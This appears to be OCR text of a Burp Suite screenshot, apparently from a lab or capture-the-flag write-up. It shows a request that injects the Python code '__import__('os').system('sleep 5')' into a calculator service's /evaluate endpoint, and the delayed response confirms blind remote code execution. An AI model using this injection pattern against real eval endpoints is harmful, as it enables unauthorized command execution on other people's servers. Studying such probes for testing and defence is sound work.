 Send Cancel < ▼ > ▼ Target: http://192.9.23.3:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /evaluate HTTP/1.1
2 Host: 192.9.23.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://online-calc.com:5000
10 Connection: close
11 Referer: http://online-calc.com:5000/
12
13 {
"expr":"__import__('os').system('sleep 5')"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 12
4 Access-Control-Allow-Origin:
http://online-calc.com:5000
5 Vary: Origin
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Mon, 14 Mar 2022 03:01:39 GMT
8
9 {"ans": "0"}
I tried with different values and
it was a blind RCE!
? Search... 0 matches
INSPECTOR ?
Selection (34)
SELECTED TEXT
__import__('os').system('sleep 5')
DECODED FROM: Select
Cancel Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done 238 bytes | 5,010 millis